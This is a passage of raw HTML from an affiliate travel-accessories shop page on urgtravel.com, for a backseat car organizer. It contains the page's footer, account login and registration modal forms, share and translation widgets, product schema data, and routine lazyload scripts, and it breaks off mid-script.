	<span class="price"><em class="WooZone-price-info">Amazon.com Price:&nbsp;<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>59.99</span>&nbsp;(as of 09/04/2023 19:09 PST- <a name="Details" href="#TB_inline?&amp;inlineId=WooZone-price-disclaimer&amp;width=500&amp;height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></span>
      </div>
      <h3 class="shop-loop-title"><a href="https://urgtravel.com/product/trtl-pillow-scientifically-proven-super-soft-neck-support-travel-pillow-machine-washable-coral/">trtl Travel Pillow for Neck Support- Super Soft Neck Pillow with Shoulder Support and Cozy Cushioning Lightweight and…</a></h3>
			
			<div class="shop-loop-after-title">	
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>
						
							</div>	
		</div>	

	</div>

      </div>
    </div>
</section>

	</div>
	
</div>

	<footer id="wp-footer" class="clearfix">
		
		
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="55" class="elementor elementor-55">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="1c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-767b column-style-top" data-id="767b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc38d6 elementor-widget elementor-widget-heading" data-id="7dc38d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-206f elementor-widget elementor-widget-text-editor" data-id="206f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Urgtravel.com is a travel booking site which compares millions of cheap flights, hotels, rental cars, airport taxis and many other useful tools. We show you available prices and let you choose the offer you prefer from our partners. We are helping you find the best value flights, hotels and more from around the globe.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-befbcfa column-style-top" data-id="befbcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5a elementor-widget elementor-widget-heading" data-id="1a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-548b elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="548b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/contact/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Privacy Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-927cf3f column-style-top" data-id="927cf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6181 elementor-widget elementor-widget-heading" data-id="6181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-226 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="226" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/flights/">

											<span class="elementor-icon-list-text">Flights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/hotels/">

											<span class="elementor-icon-list-text">Hotels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/cars/">

											<span class="elementor-icon-list-text">Cars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.comtrains/">

											<span class="elementor-icon-list-text">Trains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/taxi/">

											<span class="elementor-icon-list-text">Taxi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/bikes/">

											<span class="elementor-icon-list-text">Bikes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29a6623 column-style-top" data-id="29a6623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5414 elementor-widget elementor-widget-heading" data-id="5414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd82b7 elementor-widget elementor-widget-gva-posts" data-id="7fd82b7" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
          <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/see-2-european-countries-in-under-60-minutes-3-short-train-trips-for-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="A Train Traveling Through The Alps In Europe" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-600x600.jpg 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/see-2-european-countries-in-under-60-minutes-3-short-train-trips-for-2026/">See 2 European Countries In Under 60 Minutes: 3 Short Train Trips For 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">22</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="AI boosts efficiency for short-term rental operators" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-600x600.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">AI boosts efficiency for short-term rental operators</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">21</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-600x600.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">18</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f71a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="2f71a82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cb1d37 column-style-top" data-id="5cb1d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ac elementor-widget elementor-widget-text-editor" data-id="11ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2023 by Urgtravel.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-29e0e04 elementor-widget elementor-widget-text-editor" data-id="29e0e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our private social network at <a href="https://www.social.urgclub.com/" target="_blank" rel="noopener noreferrer"><strong>www.social.urgclub.com</strong></a> (this is our private social network for world travelers)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b4cddb column-style-top" data-id="6b4cddb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d76955 elementor-widget elementor-widget-image" data-id="7d76955" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.svenska.PortalforLuxurylifestyle">
							<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/download-google-play-icon-14-1.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A300%2A89%3Bbv_resized_ipad%3A300%2A89%3Bbv_resized_desktop%3A300%2A89"  width="300" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" class="attachment-ziston_medium size-ziston_medium wp-image-6905 bv-tag-attr-replace bv-lazyload-tag-img"   alt="Download google play icon 14 (1)" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			

					<div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div>
		
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
	<div class="modal fade modal-ajax-user-form" id="form-ajax-login-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
            <div class="modal-header-form">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
               </button>
            </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Sign In</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="ajax-login-form" method="post" class="ajax-form-content">
		   <div class="form-status"></div>
		   <div class="form-group">
			   <label for="username">Username</label>
			   <input id="username" type="text" placeholder="Username" name="username" autocomplete='off' class="form-control">
			</div>
		   <div class="form-group">
			   <label for="password">Password</label>
			   <input id="password" type="password" placeholder="******" name="password" autocomplete='off' class="form-control">
			</div>   
		   <div class="form-group form-action">
			   <input class="btn-theme btn-fw" type="submit" value="Login" name="submit">
			</div>   
			<div class="lost-password">
		   	<a class="lost-popup" data-toggle="modal" data-target="#form-ajax-lost-password-popup">Lost your password?</a>
		   </div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>   
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-lost-password-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Reset Password</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="lost-password-form" class="ajax-form-content" method="post">
			<div class="form-status"></div>
			<input type="hidden" id="ziston_user_lost_password_nonce" name="ziston_user_lost_password_nonce" value="3d3fa50bfa" /><input type="hidden" name="_wp_http_referer" value="/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/" />			<div class="form-group">
				<label for="forget_pwd_user_login">Username or E-mail:</label>
				<input type="text" name="user_login" class="control-form input-fw" id="forget_pwd_user_login" placeholder="Username" value="" size="20" />
			</div>
			<div class="form-group form-action">
				<input type="submit" name="wp-submit" class="btn-theme btn-fw" value="Get New Password" />
			</div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-registration-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Register</h2>
               <div class="form-ajax-registration-popup-content">
                  		<form id="ajax-register-user" method="post" class="ajax-form-content register-form">
			<div class="form-status"></div>
			<div class="form-group">
				<label for="username">Username</label>
				<input type="text" name="user_name" class="form-control" placeholder="Username" id="register-username" required>
			</div>
			<div class="form-group">
				<label for="username">Email Address</label>
				<input type="email" name="user_email" class="form-control" placeholder="Email Address" id="register-useremail" required>
			</div>
			<div class="form-group">
				<label for="username">Password</label>
				<input type="password" name="user_password" class="form-control" placeholder="******" id="register-userpassword" required>
			</div>
			<div class="form-group">
				<label for="username">Re-enter Password</label>
				<input type="password" name="re-pwd" class="form-control" placeholder="******" id="register-re-pwd">
			</div>
			<div class="form-group form-action">
				<input type="submit" name="submit" class="btn-theme btn-fw" value="Register Now">
			</div>
	 </form> 
	               </div>
               <div class="user-registration">
                  Already have an account?                  <a class="login-popup" data-toggle="modal" data-target="#form-ajax-login-popup">Login</a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>			
		



<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>


<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;com&quot;,&quot;website&quot;:&quot;.com&quot;,&quot;affID&quot;:&quot;travel0796-20&quot;}}"></span>			
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ziston_child/*","/wp-content/themes/ziston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_28 a2a_floating_style a2a_vertical_style" style="left:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furgtravel.com%2Fproduct%2Fucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack%2F&amp;linkname=ULEEKA%20Car%20Backseat%20Organizer%20with%2010%26%238243%3B%20Table%20Holder%2C%209%20Storage%20Pockets%20Seat%20Back%20Protectors%20Kick%20Mats%20for%20Kids%20Toddlers%2C%20Travel%20Accessories%2C%202%20Pack" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furgtravel.com%2Fproduct%2Fucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack%2F&amp;linkname=ULEEKA%20Car%20Backseat%20Organizer%20with%2010%26%238243%3B%20Table%20Holder%2C%209%20Storage%20Pockets%20Seat%20Back%20Protectors%20Kick%20Mats%20for%20Kids%20Toddlers%2C%20Travel%20Accessories%2C%202%20Pack" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Furgtravel.com%2Fproduct%2Fucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack%2F&amp;linkname=ULEEKA%20Car%20Backseat%20Organizer%20with%2010%26%238243%3B%20Table%20Holder%2C%209%20Storage%20Pockets%20Seat%20Back%20Protectors%20Kick%20Mats%20for%20Kids%20Toddlers%2C%20Travel%20Accessories%2C%202%20Pack" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,it,pt,es', autoDisplay: false}, 'google_language_translator');}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/#product","name":"ULEEKA Car Backseat Organizer with 10\" Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack","url":"https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/","description":"Make sure this fits by entering your model number.\nLarge Car Organizer, 24 x 16 inch size, extra-long straps with quick-release buckles ensure a perfect fit for any car\nMulti organizer pockets on the front for handy storage of drink, umbrella or kids toys","image":"https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL.jpg","sku":2593,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"17.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/","seller":{"@type":"Organization","name":"Urgtravel.com","url":"https://urgtravel.com"}}]}</script><script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://urgtravel.com/#website","url":"https://urgtravel.com/","name":"Urgtravel.com","description":"Get Deals on flights and hotels","inLanguage":"en-US","potentialAction":{"@id":"https://urgtravel.com/#searchaction"},"publisher":{"@id":"https://urgtravel.com/#organization"}},{"@type":"SearchAction","@id":"https://urgtravel.com/#searchaction","target":"https://urgtravel.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://urgtravel.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://urgtravel.com/shop/"},{"@type":"ListItem","position":3,"name":"Travel Accessories","item":"https://urgtravel.com/product-category/travel-accessories/"},{"@type":"ListItem","position":4,"name":"ULEEKA Car Backseat Organizer with 10&#8243; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack"}]},{"@type":"WebPage","@id":"https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/#webpage","url":"https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/","inLanguage":"en-US","name":"ULEEKA Car Backseat Organizer with 10&#8243; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack &#8211; Urgtravel.com","description":"Make sure this fits by entering your model number. Large Car Organizer, 24 x 16 inch size, extra-long straps with quick-release buckles ensure a perfect fit for","datePublished":"2021-06-15T02:00:09+00:00","dateModified":"2025-02-28T03:27:58+00:00","isPartOf":{"@id":"https://urgtravel.com/#website"},"breadcrumb":{"@id":"https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/#breadcrumblist"},"primaryImageOfPage":{"@id":"https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/#thumbnail"},"image":{"@id":"https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/#thumbnail"}},{"@type":"Organization","@id":"https://urgtravel.com/#organization","url":"https://urgtravel.com/","name":"Urgtravel.com"},{"@type":"ImageObject","@id":"https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/#thumbnail","url":"https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL.jpg","contentUrl":"https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL.jpg","width":500,"height":500}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
